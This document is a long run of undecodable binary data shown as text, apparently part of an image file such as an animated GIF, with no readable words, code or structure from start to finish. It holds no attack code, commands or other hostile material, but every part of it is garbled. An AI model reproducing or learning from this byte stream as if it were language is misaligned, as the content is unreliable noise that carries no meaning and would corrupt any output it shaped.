H5%�J�.ba�0���_ar��u�x�d[�j>o�����������}�'B�NS�8� �U��[8_`g� �--��0���q�Ъ��^Nr]ݭ�n����n�љd��d-�3>c��Z��6\�-���6�f���#m>��4l��T�ct��iUg�6b���c��,88R�D��$���e� ���
�+���?M荵f��kI�f�mfaT��~«���.I��T�i�����-�3i�r �p ���J��� 9���b=�iS��^"&"Tj,��2����d}���7�Z���E�c�ÍV8 <��31 Â������
R *-`.XJ����.#�ŀ��/J�-���3cf�ѿ^/����iP~��n_bZ0?���~l�8�3�.��.i# 80�����np��X�~�NV#s���̢+S��/�>o�4Tbz�EM��Z�]����E�i#m�!����$�\µ�GY6i�YCp����l�Ҳ
�S��C�1_��O�2�Zf�]�U�5�B,�n���)u�Ѝ��؄���o���qIg�U3.�9.��9_"��=�<ͣ��4:���1(�"R�r7T`�ߒ�_/���h��'1Gh0>-$]O�s�5�t��~lnO�;�3%�<�Ӧ�F>�io��r
��p,�H�F���E�ڶ)�^ܹ(�ii�on�+%s�E��>�yt�e �i�q�دr��J���^Q#� w>euWouв���8������$v�4�+�v��%�.��� ]����e�m��tg�q��T�F
�1p`�)鼫�	��d�6]�LJ� ���R;$�� ��w]�e�τ���a��v�a�)���Å�����tf�n�.x��׃zhG��x7�ǅ~�
8����HN}w��P�]n#��*s�����iy����p�o�omQ�+I�?�(�{�Rt
$��X�����f�vv4�+��g�
�K��縎"�e)�dps�CBmμ�+�u�x�������-����>}ԗtn�t�/�����m���	�m��1>�/z�z�U�s�)h(�G�bp�r�/����|��nh�V�x=w*��+`�����c�-������₸?���NԗjՏ����8�A\�WV�{K����{�z���i+h0�l
A��Q�!�K�UXc��_����c !�U#�.]V�`��̕4�b��+4h�h�%@ c��i�Ł?X\�┅S�WfP`��Y�j�j�հU���h����4XK�쿶lgҥ�.^t�x4��7/G��o;��`�m/�1�Xabp����Q���N�d�/ܻtmZ�Ҟ?��I��
�;�҆*uj��_s��]�*β��6�k�-�&�̍K��?�����wﹾ�5|�;�2�`��-f�|1��F�)�}�ڬ�Fn6E� �
�E��?�v�i������Ǆ�Qxa���Sq�D�GM!���sp��~ԥ�]_�����)$c6 P��w�G����^. XK��v]t4�f�N��e[��qq�:1�pN�!�`���E��!�i����(�Xt�Ţ6z$P���^J��C�hD�C�ԝ�t�b]�u�T�!��` �I1E�d�LM5�a>�������>�Tj��\\��@]��*�}�l�"�t�E�w4*+ˍ8:�O�\4�Oq�PL,�d��JN:����B�[l�&�XrT�Y�+�X�K���*��Z�j��M�����RG��	�id_~䰲�e�lc���c2���Z�2���>��(�F�U�Vک=q��)l ���i��tE�/'u[�X� /�YFE[�h��/\�IFp�I'Ƀ���'�
O�pĉ�XC6�1��y傅(�D���5�6�R��r)��$�0�s.�,��E�j�S�FqN�08�P�P�����qT0��Y1��NGG]���8uۃ]1�\$Kc`�]�c�M�6�N�u�8��m��=�l- �́��?d��;	x�;9�S��/>}�;� R���Һ�
g��u^�H�~�Z6#G-Q��?st6�x�(�P;�[ߪ�rjZ֓���w���`<�B'X���������h���@
�١_G�����?_��`T3�@���Х.��Kx ��l`��Y����p���X��)m* E���|'����(X0^���y�cą�|�{q����=`�PX�S�
O�'��pFP[��V��x�>)l_k��
O�������==���,0�
�p�k�B��`�(�$%	 $� �O9r4Q�0I`��С�l��:z)��TY�b�P�!.�c��,�\b�y���du����
2�%�0q��t�|�DQ��?��C" �9 9]���f9�x�i��ZAd�9W��0I�����VD.�O_��:��\��8 �4�6Pp�(�Gpi����䡦w>��<�ͣ8*�2N�B�HfiF0i9�D���R�sa�ޙ���S��aI6� �ձ:-���g�B��� G���04�J=dOD!Q�QTSK
F��<��C+�	)X�'�ʑR`b���8�R2�G�j�]��V)��u�3<��J��~��?lb���ADjOF�Tl"����Q�.��5�҈e8z��d�_�WXC���:G`�Lt�����}n�K_�W;�����jGp����u%��?�J�@�1��Ȇ;�A�]P������'}hA��-��,�.P8���R��Dل��d��l�z����,��KRʽ&�����-li;������iB�`	A5�IӇ��WF�#IM�0#.� ���-*Gk^�X��t��t[@�(�3��D)��@��C �A�>�B�Th@P&d��.�(�U+a�&����g��9쥯�����\��^�] �La�4!VN�[���J��*VQNŎ��}As��>�9�6v��\�Z��-�$
�f� ��:��I;-��_��Kgx�c,�>��QA�;�rJ��M���M���a�P���B*�L2Ժ׌�����kJ��a��?R�EX#9~u;�`����;��Y�mmm����^/\r� ������`2h��E�5a�ow{Q�Ǟ4���mk�p����-pz#��7�ȟ	���k���^�	��"4b
���.^q�_��8�Cl�����3�S�r�,z�E�'2nq@����8 ĭ��Ò^9�ڭn����@��$�0	�=i;z�͢��S��=��?�~�l�,���?4A>'B�`?;��Ku�{�[�:ܻ�u�O"�G{���45���|O�*`���}�t?�$ox�3��iW� ��O��G�|���|����~�ɓ��s�<�����C���%���{Q�?��{�ȹ�؄����+�����A{��~���=��o����)?@ޏ��ŧ���/'�O��Kb����^�#x�����������g8���kH�����¥��	`��r�1��1@2���_���_���&T_�a���$X��� �M��:n`�� �YA
�(x���� \h`��+�`a��`޽��!� ���Y0@a� �b`�� a�� @�J!a&�!���!���_���!ơ�aJ��� !� � ,    � �  � �	H�������&����Xؐ�@h1ޘ��י�E�9І@�&E�\�eI�/���%���!VA�?q
J�(A��i��!E���<9���"'��Y��ɃW���2�ћ6l��q��۷@�bL�1nD�s�^��q�X��b���lJ�W�T	���Pj�:��trA�t-*�ș/ÍR%z�ַhY�0��k����5�ֲ[��f>z�3Ի��Ɩ����ֲQ���vg��E������5k͏�V�C���x�Q�{$��p}ܼ 1��;��w���f;����G�l�ǞE�U�E��ǠnP��_���X�U�Jp����bͥ���$2uv�m�"}��&P`��҆VGu.�x^b�U"B�5��vY���I� h�Y��~N"֗_P�T�W�q��co��Udu��WF1���Wi�bVS�4��5�v�x:niPm_Bh٘L�dv��b��!%x-�y�m��)�r���e�	5�֠�e�]RN)i�I8e���Fe�iݸR�vN��ejd)��#���m��u-�
�o�q	%��
d��/��^�j��b	�'�D�ԉbY������}7�x�.X��?�4̼_`�����z'W`وA�&���⤠��j��@
�&I~�D���a��@_|��1�۱1���is���y&��/�\�P�2��3H�����Vuf�LB<��r�B��|!J0��.��3��E�lY���{�����m˜v�P��d:3D��<��������0L F�����?k��@���1A�(����QI�l=�?�Ih�`/vg:��p�!Q
A�ѭE6�d�O,-�1/��[��IZV�)˔u���8̗�,���gg_�kV�ݩ����EӠ��hA�(���d��-��K��5{�x^���[��t�G�{������X9Τ���@�S4�����_�a �Hb��&�� ��b7�kՊv�9_��p!L;��_}�E*��Q��). @-��	MX� �@��z��xA�qo Ѐ�0���v_�ע󻗭)I#T�v.sBsI! �/�=*4T���@�.�� ��(��`��bŠ��"��19�Xnrײ۸���{��u9*�g3ڟL�� 8�
�a�@��dLF2���]L ����f��&q��*����(�,������%]NP3��t4i��i�@Ӻ��&P�i�<fn��w�+^��E1|a�*�9V�m�J�� �p��>��'zHa�NͲ)��M�g�%lb��HD���?�0f$�'�P!�<��	�.���Ƣ%D�������\�	T�R�I��)��	Q���evY�|�����I6Ԡe\�N��Kp� �|���=h�-��N�P �%��̂�Ć|$;�����F�~! �?�`Cd�Q_hr��������䑩�8YY���r��f���*X��jK���?�! -�� �X�6�`k���m�	�dA�;�8F$��Fˑ׽��N-�&a˫^���W%͋Ͳ������%�@����ȸ^ey �`�h���х�A� ��f�N+�նv��<'`͉)�6��!�N*��Z1����R�
���@�a��}�?DK�a�G���iũN=|��y*`��Tǐ�H��|B�X�Pu$pz�F�`���` �4cBq8��C ���
¼?�1�%�.S��8U.5�,��Cd�4�8�u�FдI+W	}@�>\�p�/1=��� <��u�9'�<8n/F]���qT��5�.m��0�=$�I��^QP�Y$9��ܷ<�rtA���6��!Á3$#�R���@�+[���sl��w��tx������%�6����Grǐh���Th�h��?��6���6ԋK������e��N�$�^,m�ބU�Fi;�oAҀ@A�P@;�0���	�I�!M,hnm�5sQD��,5w��������V��d">��6PN҆���E1� W�hp�+4�t<8�@���7A-�uA*$�?c���dp7��}CԻ�	�&�v�YT�fU�p�GI�2m�� Sh7�o�@�����j�=���[��h���oeذ6V}u!��MQ��z���# F@�Ҏ&��s1���JO�RT�E7?�r{o]��^9my˻a�Sa���M�j���-`A�g؇�����34Ne�A��No��^�'��R�R4�݅d뛯\G����dU��m£���9�#���ݡ��� ���ܓk*\�Mp ����L>��J;����Jq曯3��Ax�^��7w~����&���2�r�a�q0����pP����6�`e�} F���&b�F�CΥl@N�G���WRT�>C94��%���z (^tq��T�k�Cr��s�t��k�R@@��w�{��?���{�x��~�({a|o2%f��un�&��s]c%��q<0 �����z�w(��mh�h�Dx{X� aG�u��'Grae�R6!�e�'&x�Y8z��Y,�qr�'I����t��(02<�}�br��~q[� q�-vo������ńB�~�fm:�^MAo8�d�7%bP�fr}3؂0xP�4�e(f!5��%�æ$�+�� ��{P��x����v���8&?cg9��g���O)hT�����q_A!�7Ì�|�"<1%�p�9������2w�AJ�r�HNHU4�8�!Ƈ[
30k�v�m�����+?Éć?SQ<�52ucT]`�txK�U���'��a�UXE�|�!=y\ 4��?�6c�6��'E�R�H�>��(�6�~;��+g����Eq/ޢ�$~��tFM���mY�P0�\����71�.�聓�$V��3��S�4@
�o�؍X�Jd���,��t�EQ�1XD����NI��`�%W"iW���?3��g+T8?7��X|mC��iĐC݄{C!��	p��-�6����7�x���G4�,�I��	q\НP�pe�}FD#G��|�О�u3� �P�q3@�����X�q���Ux�ey��s/�ٛ��@��l٠�.�#KJ
���䩡�I@�I��1"�z�7�r	�,,ڢ@� �4`v�5� �`
S<ژ�P�]i�_I��9�a�1�)쁠���y��	���p3(0��aB��(��^�v@ �z�xǚ��'f�0����rzq�-�}��NG 8������Ik�=v��p�p��	�Mzf9/� \@
�Z���@
�� v�� �4J�zZsz�t:���)�֚�x�����	/��Saz�*q�E~Jf��1���`>��M����wZ\�6����Z�!��j�J 4�X�r�X��
� �J3К����_���1h �E ��������r�~���B�}����
�0*`��
�`��["@q��mFL+������4"k�	QmJs
� ��z/�j�xc��Ѝ�����9��*`;{�*��b�WЮ!�[\�u���6����:5�aZ0/sj/	�0Y��dK���%�獐i�A+X��ZXK�\t�	��k�����=d��"+�#
�:9�6;:��k����m�1����E��s�EA
�)�j��Z���x���CF0  =d0�":M�2��������o�����09�)����1�`� �qK
6&�f@	WS� �*�?������`�G4�.���v�!Ӿ�j9�)���{kp�@$MƠ����꛻�Kk�{���(����e��X_��@Iy��B`�V����a���( ��I ��k��+����d�+�FA
 l(`�{��L)���vP7�.PL(v1���H���.j�_ï��ۙ�'\�{d��#��F����%�{�<��L�����n���C�m�x,���̳4��� ��+/^���.��{(�� t�q*��������@���yŶqv뛂��Z��h���)�m={ �F�cu��]؅]�W d���Z�=���40\����	���6���r�Jj� ��8q@��1ˋ��'��Ij�����iȔp_���U��xP�+w�xk�L�����ĄW�����pf�,�
���DA� S�%l�Û����O�1��c<��ʣ�
�޲ͷ����E�E��[\uP�g:[H�p���P������U�50��
OZ�P�U_� �,�*�X�7qq���P:7k�츢���<���͙]R�\����[�ҋH�0�bɠ_�4k��e `3-]����yw#��BQ���E�ӽ��m1W��7�L��m��������X_w�W;EL�Sgm�1��qC�h���3m5=\{p	���s�Q�3z�uz������:=]��Lؼ���\�������-���^-�a�F��hf%]�RPݕEn���c �ԝ5�ͿLP_p�s
�1�;�	M
�:�A������"��]��Um�S��Г���Qbylҗ��	9�>�� F��b0Fn��bS?AP?��R;���1E
��&>}�4�����7A����`����*�k�V�mSh=N�}�e���֍�� �� VZ���0� � n�J��v��:�>��Q$��ܼ�4��2�����:��J�lN�j\0_�h���,f�gdV�=��P���#�ې�y�b���ZQ^�8!
�z���/�����|S��%y
�q��p�|*�?U�qJ��u�i������h���n�M�׃C����$ uK�pIQ�VxͯY9�Z ��i�T�}�7���8�zS{�n��N�_�^Nq��(�'���0����K���EDn��bIވ�P��e5@dP=D Oܣ=�D +z�!��N���}#�>+מw3} �n�PY��$��x������܈.�n��෮���a��h9��`�6O��Y4�nȒ�.>�]�4=��mab���/_4���0젴=�4�[���jPӇn��A���K��c���`�-�v��܋w\�:�S�@�1����<�A��GqDZd���7o�m�D-^��kP�8�h-���o`�_<>�g���.��1����hk/�c�_�>���B��^\!{���CEc�=�EKs�pԯ5\��U��
(=���ܗ_��p_Ƹ�>���%ڹ^���/�h��ψ�O`�F��l��>�
/�ܘr�OO�#QoGrCl�o��� ��H��?�	����F8��m�
�Y��1T3�-�r
�d�!�e)R�'��f�AlR�H�x��o(Bc_ ��������K��Y�
F&�-�>%#Ka`����G�B2���В���-fTh�E��)6`A��� ��|���Km��,:`����D���%�Q��Xڔ�_S�bE袨k��+U�����dr����1��	3�_�3y��|��XԼ���uj��	�߀f@%g��C"��4�{�LUk�ʚ*�Ps_��Pm��t������ ��$�螽`�Ɯ��S��ɜ�i��6Zf�8�+$g��&˻b ��ۉ����)�&�!���3�4]V�Ͼ�z0�� ��@�̸�TR��B$���2���&�iC9�&��H����h�*]lF��
��Z(-+Rt�1!�>��G �p��
b�("��2/&!,��P���rQř)�-c�tɚ.8+[�'��d5ya������� ��\��c3�6������A��ҫ�%c��Q�$�P3� M��(!2Ch�MC2�p�H�FTn�D��S��h9�sV�j��G�l����ꁋ7[�	r�^�S�9�<3Qb��	J
&80����g��t�MER=�\� ��p����L5Gt�Tׅ�U��MV��z��,Y̠�
B�
V��(�hJ*{�Yb�Ytě(��+X�Բi�����������/�%@\�ȽS�W_�6��*�ڊR9�\	rV�j�sv��*�R){^�i�I���O���K�K���b��8>��s�.0�*��R���w���yݵ�O�_έ��H��f���u>�ٝv������]Є+}�
H����N(o��r��:+�1�@�!���t���Ϫ�&=d��W.+�ڐ���3���VP^�1�5�/�����UdZP��%�p�Ԑ2�p�����'�
��k�k+�6��|k����U�H��%X���6���D<�(��?� 48�I���YK_5�(`5R%Ek��T.g Z%+��Ȝh���Fm|���2�A�Hfb�b���C�N�H&P!�t81Z�$,h�hh�@"N�F�^�(kK!�?PP.�`l4[�
y�(�F7r�b��n��	X���C�Bю/`dw��,��y���@�а��I^��܀C)H�����U��BzI>E�%u��Wv�Ib!�실��1��_2���@�>��T!%�N7�q��p��T�ʱ��T@_��0Ђ��	�
B@�@(�J�0��O�$�k�Y^h�/-�g�4a�Pe�o���.�-\,���h@���U�AIR�tP�Xx�<�IOR D�W�M�D���Y�$VeB��/Ɏ�P��o�f���"7����H�x��|��%
��?Jʄ�`]p�<	���F!R����	L)jV�,J�A�"t��c膲㡣nG�M���j�\�X����L����lK�N�����h�R�ƴ���>����������A�*]2��9j���BS����'�V��L��.�� \!jC�c��j�+ѬfWb]`���nLE� ��@d�[�v���u��A� �j���Cs���fG����.�X����C��!sFW�,)i�Kj�(�.),S���za3oj]
��O"N��0@QWX�����׆�u%_���१^��}�|���"�R��M
a]������ZI���r.����̹u��*;թm"�=H�Ͱ-�7��I�W��1���c S!��پ���h"8�Dn���g�6CLn2BJ�b�Ws��ʆ1��u�X˾Ѳ�Ƣ�b>�*��G��1��l`-�X�$��zQ����e8���Cb���tr3W:p_�;]6��@�/.,ڨpPفdtlM^	v+���E�.�u:����Ifps�I�FV��C��z1�}��ef�D0\�3�{�Ij�%�&����*�㴨����{���҂�vN�R:��F��E��J�-S�!��G:��WN��!�b�	lI�ּYLr�g�䮞�u�ABہv(-F}�s�h�B�p�Ӟ^��dX���G{�d���T6/�W��z��O��rq��̵寣�,5g�:���U(�.�$J����\wo�<�
�N(pa�c��kЃd'P���@��)��|1i�g�h��n�^�bPt����eW�!�XA�;<��,��@3y2��o$����LQ�4!V�]�gFj���ޡ�7���9p2�a�昼/�@�`C��I~���]vaG/�9!���V�Ğ��X�W��&	�͌�{g�Q���lo�Vn�E��vn���] �Ǔ��{=`>_��b0�bP�,��:� ��2:��2.;�ӃJP�S�=���=7;3�k�	:ʽq����?��/e;��	�ˈP _�,�c�wI<s`��2���A�098��H<��V���C�C^"=][?��qS���#9������5�����99�90�=s�?�J c�bP�;<���{8�ϑ������b��@\�bX.�!��n��8����S��꛿1i�2	=�(�М��¢
Uý2C���؆|c �Èf�2m4�	0�C����P �=� 2�(�CBb�!,AB�����:��6$�"ع��Zޱ�JR,;UT�$#P�V\E7<�?4�:|1Ђ��ă��J�+Ӝ+s�G��\��#��A����)S\}9;'��uE�ЉK1���Y*�D#�*bٙW������G��l��\��(���,t�#�KHb����N���8-�Bϩ����&��E��/��qP�P.�ʸ�A����/2,��l�T�t���b��z1�{1�Fed'_���G2h�>��&�`$ת�d0J�,J�#c�)�7�FEi �L�LA�3,��Jt��&˱ċ�*��3#��D�|��l�� <.�@>�plӴ�������A1B���F�u|�Ɯ�������B?��Lu��ꪓ¬�L7�Ўl �>� �<��= \��l�Y� ϫ+8�9�M�;���f�;fB?�$�p�O�\��P��Lьήr΢X�}@�h�vJ�/�'[�+�K��=�<�<����:�2��B�MԵXtL����/���3���Og����L�t���* P���l��  !j�ھ���[J��
���JL�l (s�=�U��7��O#�1����u!Ͱ�	hQ��O�
��� �� ��,�\�e������?ڬ�KDO��P�|R���ѝN�)����$Cޱ��R0E�{ѭ2����3�4�T���2���[hP�y	�J��ȅ\Ȃ!U���t��̝*eïS��+
)�8C=�Ŧ��,-��)�TL�3���T����T�[.�M%� ���(vR�
� �
��\����+��,��@��Qϧ���1_GaŦN�RR��EM���I��2uK�d7��3�⪚s7�V���l}��O\x4�p%1��9ȅ`x8xQ�LJ������
f���B=Q`������ �4:ܳ� �IU�Ї]3H��T�eS����QЂ.p��R:)������<@�[YzLW�F@uEz=�t��ݝa��`��|�AZ_+��2�UXˢ
��/.HS_,\���,,`'� JޘY�[���%���DQF5۳�Y(�����$�^#�"VՍ�D}�+(��� @4X�Z7������G�E��5% �"�4� c��Ju�S
�h�U�[�Y]�M)yY�mçT�{�����U����QK����Z�}&�S� Z����5\��QR^�u ,����<�O���3�
MC�U\]Aa��|;������_�*N��kR����WZ��C�����_�e(k���m��E��HP2 �Om�.��BtՊ��D��^��(�P����b�ȼ�[:��Gm[�|9�)A��7�]�}K�`a_T���Q8HP��(2@%�HB,h�ՊV�����iT�A�=���=��,��
g	�d�]_3�Ť�z�����	��b�߄H��%�5��B.pĄ��!����t��lԝ�D�k�(�AɃ�=�4E'ū�D����U����R��<;��+.��5�+�(\��_����%�
�e�x��u�c�� ��[�I�V�X��=��i�[NŊ��B��c�u�`�\͙Y������3;��G��_g�VX�AF�[��E?�D!0Q��~hW����[���\UA�&Q�#�W�L�x�E�sO��]��rxJ0��T��P��	J�D��Ŋ�+��+������>�P���yWq,_*�g%��,B��y<��Ɵ���\ �0h#DY���REu�����ڏ*��&E�:���W�J�
�'���NO����;��gF�G1�G�� &`�V��>t�/�d򲑙6���d�inj�JB��O���ka�c��O��e��(V^��e�*�E�F��Z���a���L3��n�I�C!�2�U=8+� ;�8Ψ��Nݴ�h�6��(x���������WU�ϸE�������U���"�j۾�X���ʆnPl�� I�V�X��&�t��N�^� ���I"_R,p ��Si��YC,r��,EoMf]V��8밼�s�������m���F����IQУSy�I�I-�c:��₲�av������:�v��q�Uo�������������Y�s�>�9�o^;3��!) T
���~s8����p�G��i��$�M�7�Lⲡ��p�Ho�r,/��r����6W��v�N������q�^��p�5���N�VT׈ɂ������2�!�pc���6�(�9	�.�@����YĢ
����Hv�Ί�䛹��kq��*L�Gݛ����ڷ�* �N����h�s_�
.��W���(h4�Vv��6r����A.���>t^foa��`��ȱ_?{�ׯ,g�dڦ
�ܣ���v��-���mX���iD�y��R�-�mٛj�F��(�ms2�w��me��w~����)�B����av?�=o�ڞ���H����˽�KlP?)`��m�2F���� �!��w��P����� �u�G���r���b��Q^׈~�~璜F/�k���X�Ǌ�o�?��m��ZP>�����mv���� ��x��xJ{�G��n�)��'��'W��.-禢���t�^�z�L�x��'|�9۪�0?��?���mmgi����hQ�l�|����)��6q 6h�8W���O�UB0�{0Y�O���y~w� �[g��b9G^}���v���5CWP
�-c�0D���֭¿�/Q����/_�\��P5�lɲ	��\���fF-ph���?�7���A�
Q4v傔��P�fd��&�T�6�J�?#�`h@U����d	c%A��>l��.^�&���#ƍK��� &��%Cy��ڽf��D�gF�}X���B��F�ִ��Q����n��(l�\XҸLc���bH~�O�J��3
��6�۹u�ދ���^�[�αB`߿ۆ�1��+\l
��� �=U|�j�j�X�
�����\���O�?��U����U�f�vrBpqw�r9��sT4��_.T��b����u�5��X,���Yg���_�w#a�h��耍�5�vW�`��,���Y�U$q�mg[7�qY(U�u�W:�`�X�bve�3���M/���3�@Or:p�Fd�!dQ"���M?
T���u��L�� �':Xd�@�%�n](��4@M�)��u4������d+B�Ij�B�:��O{�i�#��H'|��
(�B��&��a�&n��dth���Z�!rQr���[BD��h؅� ��b��Y�{��3p�j�7��|�G_���z�����$���G ���|�,�R)����4���^�֣f[�oP@�@���`����op�#���&T��ܘќ����q�DU�5�0_��0KP#��GW^��ۺ��T�ak�Z{�\E���|�p�F�T@j�(�-UL�+��g�\�O :�N��#���sK}��P���ぉN�KM�]w��+e�����g����p�8��oW@�%���Ÿ���@0k��
�� �u���͟�[o ��Q�>�,��2��1}Wo4�F����H���k�yָ{n>��G9z�駾�o��Eف�c	�R�T��K�fs���q�n4`{�0:LOg���f4/�X�"���(6p� n(@�tEs)�?PX�I*C@�o�1ә���@��0��E�$M�]@����$a�v��4�9��2���wh��1��'=�"�(��̧>@��0�v�,R
�@�����%%�B�G�(�7���Zb $jd~�DN��i�L���cL���� J� K�0�UpM	
�6�QfD���F����1��DF
�Y�
O��-��=���Td؎�� 
[�ab���@�7��\.w	̳��3��Hh@�$LS;���w��̖��7&x�or0̌�
Ǵ�8��ʹ�%}Ѐ<ۨ�|�3�E����O��H��bA�&�B�
��8�@�����ш)l����K��ё	'�	@�T*,�LI*NR*t�p�G��5��1EO�pb��*}��&���� ��Nu�O��O:,U# �*VGN�EEPEVyIӂ^5�NUX剃I� �t�p�*̪մ�$�i+� 	�JB�R��&a�6���a�X�"����F$!�H�m͈-d
�DveM(d/[؇##�(-/%[ٞv���U(�*	ю� ���m�z��U;��-e3�ZֶvM}�*p�\I�6�wP.t����^����?�{�cL6���l$�Mu���lg���>��Ł_I
݌���/~)���w��x�+�M ��&iw��܂>w���������&"
��B�-|��4�i�L����T��j�+a;��*ײ�ūr-��(�7
��q"F��4��!�ofGj�8�$ű����%�Ã���ge?Լ�� �M�Q+�����h�#��|q��挈��4Nē�Lc�>  ���Iz�W��
�r��<R+���i.����\X̍���L`H�Y�t�Dh�SM����t���fM�����Ŝ�4�Θ�/Hzi<�Y�4fuO��Lc8Ӣ�tU3��U�z׷.���0�*��)V(𜆷�Ϙ��L��m����H2��iL;���D���;`�t���QM푞{����W�kcC������í�s���	8��nr���
��Cqq/<���5�n� 
�Nh�ٝ��ܛ� �0�=�q��t�wx�]���8
�ĳ�q�yݞ~��ɝ󂚻�+��Y\�ks�Z�������q��|�+��o��t�7;SO�-��2<���z�Ѥ�4�����؉^��c��k��խ>w�O��;�{ā�w�O;�N���=x����g<��]���!��'���t�_��Ohz2_��  !� � ,    � �  � ��H������,�4��T�0bE�����376~�xc$��"lL���J�-��A3�̖,m"ܹ��5�%x��ѣ�MD�T�?��v|jѢR�7����JJ]������̘7����2&[�F}�Q�]�W��=
�_|�B9P���`3���f��gz�����L����{P�Ϡ�C\z�Ӿ�Rm�zkG�Y��<���哸	���� Σ�m�L����&�����@P�����£9�v]x�V�go���vm垾a��9ٸ������zu�Y[%�={���EvX�	��ZH�fo���%z�g�T��e�u�AM}���_�=6؀ >`p.W�y���?�%!_����i�Z��a�Qk`�A&}Gy3�`�.�R�I��h�9��?S��w!y�HcɔQni��s����^6P2��Q��!RsZِs�q4�F��UU]J�H`�Vb����{�Y��n����]}�n8�T�N��`����Y c�9�"��"9\M<E�:�NS��S�F�iRcM�����J�x��聋2�$�m���T3+�wڨ�}z������$�EBr\c`�X��6�*����rj�Ե���k��j�#����a�X���/v�1��h���KƷ&d�2�n9�&T#��-�P����a�u�/����X|�2/#�0_�@r����eo�TY��f��}|�}Y>%oT�h(^���?�I�/
T-�C�C��CIxF}dbfκ����=,t�ck4�Fߍe�>��(բn$��B	)���(_��/��r�(C3�<���oC,\�s�Ƿzܣ��o����	���b��jQ�E�_��`Ӏ�%�t��� ̋10cn�	:������ܡ�o�x�X����i�O��nX\�8Z�OF��M��!
/��B���R�/A����a���6�U�B�SZ��b��m�_�b�C��(.}�$�2_���X\l�p�?j �f��A���5�vi{�@Z��|���]��WI�J���/��� 0|1�&�"4�B,����d#��Z0�8Z�m�K˫�ع�-ȀB
�x=�5�S�����89��p�����\`�	k��/|�L��.ȅ����Z8�bLu��h%f9C4k�1{��G4*cIpp����R0-`��B�1 -�` �H�.uل2f��."F��А=͓	R��&�
Ǌ&{-0u{��w!_M�iE$H/��8 ���� ���
kHG��[$�b����U�	)>�L��4&p�j��	tR(�(��2�����9��vħ��k�x�c�4��3�������	`fJ_l��$��,7����l�)Ny�]��(��D(D��r-� TMiZ�B�Ĩ�*m��u�W8a��?@�T8+x�*�B��x)�{�D�bc�H2�?���>H�Bg�Pi%#�D��b�Y��hSA��	mY6����F�� X ���m` �ti��Z�.�!q��O������uzu��A����D�8�-cu��Ǫ�4��`j.KGSn�X�@��)K]n��n�����<�l�a>��#qf�L���yE]�mC-���W>Es#d��U-aֲ�$�X���}��	�lh��-����]X��%H�Ŧ2���1ck���F�������xU�ntG[n��� ���D�vHr�,�
W ƀ�}`c� Z��/��
Tl� |�$n��O�Zہ�V`�U�|�A��پ,n�]P�_o���Y��+���$f�CZ�]$�`��`k���	 Ð�x_�a^�%μd����"J�"��]hS�<�$�I��Tf�@�Л")��?B	#��������F�6�g>���.`�lc3Ld*IWr9�f�xk�R��6
}���Y[z�W)��R�x� �sw�p*Ѐ
  k�=d����(me�������l�Y ��v���|�}f��R�!]s2��x�#ׁݷ�b甝�ճlk�p�>��ۆ��m�t�;x��C�I��@/�F�x�D,�j |����A@]�j�n?nl����Lg�8%��Ҵd Af+kE��l���?���1m1����Ϛ���(SN)��O�)�j�
Z�$�n�0KZ��׵"kb����ø��Z7��i@k8Da?_M;[�<������ ��S��sG��;��f��ӡ�w"�c�Y�3�;{�a��<�J��1�{���EE�T���(��|���q��w����*ĉߝ1F_�@d:�+4���=�AM�v�
�p����u��]׽)ŴU��7��v�(��
�b��B�=8A~r}"�}2�]Tp,@�7��R��3UN Yb7�C]RA��xR.�Jeyl�i;A_b+�W'K�p Fc�1Aa5*F�{g�*E*�F-�Md�J��M�Zp4 �ģa���J&B��E�s!f*��wdfs8b=4r+9hVqYضY�8T�w�p �x��X�����T�R�4S[��a>(��G$W��x_�{Ba�pǇ|҆=�$!8�_�R��O`UzPGH�h%S~8{L�RM����}-�u�xz\H;^!VFWq'6�T��lJ5p-�e�p{щ@w�CGtqXY�2�c�p臀芪�VhՄl� �~�G,�WR��jc*���
s����<�F�`��Lg�f3�\s�tvzm�:"@K��qظIX�-ń K��Z�l��ub�m�rw�Y�@��	{�%f��hH����Č�/��\n�������a��5 9� �gu�8~�X�f~�ǁ�x��鸑TY���� �8&�l��Ll���8[9)��@T�C��pw�Ia}X��7r���A9{�t�>�����Jy(G�2���_�'�7V���(_(�y*��`��d��׌9H�Ԥ'" .�4;�t+���0���jM�gO�X �N1^I�m#X2drGr�mR�!@`���]��P&vp^ie�P%��p	���(J#(wz3pV+� ��h�i;9�tx�8� #"���?#e�?�c�c��p3��,�9������97n7��@Ta&����ӹ�i�/e���V٥���d��<�G����Ӹ-:�pɹ �I�� ���eVU!�٘�	�ҏБ+󑜠��J6H�ӉZh;�]3��@���dve�v^`�%;������ �5�����ɢ�y�������e�xclԞ��#{�1!7���\E
4`�A
���	9����~aeH��@���47���ji���) 	���{`��U�ř|u�������)��	�jȜ�
�8�i*���v��FY�'P�X`D��A���,�}|
d4P`c�I�~X��0#@��TQV��@��TB��@
�0WX��Ƙ�]ʢ*
�������*�#7�����4���
�e5�"����{��M�R�@
�\p�و���d��P^3��76� ��:��``���ڱv�`;�-0�s�� U:�ݪiMŕ�����s�j�����z��� Z��;��*,��Fk�c
Z����*�4 �RK
 �@(Ы�:�	K���Kvx���W-б�j��#�N%[�����;K�+�V���7�*ɏ���ɘ�`)���Q{���rZ�K�Q�ӊ�Q����������`����;�G1���Q��JS��[we��u����pA �� e
���,�$�,�bfX�+j������j�k{XPN1��+��˶L�!�Dʫy
���w��K�S��[�p�b�X�8rK�e�����s��g�3k�d8�AѢ<�N�k׻�H�"K<�C��'�K���OELfx�~#�����L��ˤ�)��Ɓ-��ôK
�?k@1�P�粺����6���Ql��;�H��I� |���Lw�z��)
����gx���w!�!��&6�;��ۻۊ1������<��5d�	=��N!<F|!\��� ��u��1��)�O��LLK?z��	6���bce�vxLq��l{^(�!� Z�2<�����ƾP�P��T��9�?e�@K���� ZM<�8j,�,`K`33FQ6�\ɤP��|�����f� ��ڻ�p���[�8[D���p���0 z�zKG	 �r{�{tj�ڠ��cKa���e����̈3���L��̠������C3��FA��L�<��]�H\���Lg�z�HK��R*U�vp���?����	u�T<�~��~2��OK�q�K[�A�8���*��:����d��DZ�Hm�w����?��qV)%��Rd������4���6��hF 7K���kz)ъ8��*@
,��B����k���0��KSh����<Н���B]*�t�g�N�i+U�+`�����WK� 2�?��<}�\����v<Kt(����&� L������kk�i�h�<�s�X]z �ͻAB��x��E�՝I^mf�NMĠ��m����zh�PS��e�]o�e�����0�Y�r��`���~��M��ڼ�L6���m�ɭ���u�ڠ*�t��q�� ���i���x�
ͰV0 �k@a]���ސ<X��S�R���#y����W�ەb� �M�k�u3#3�c�M�d��:�������'Ұ��Z-EF���gK��\NEl�`Z�@a���`	��dK�RE���D�
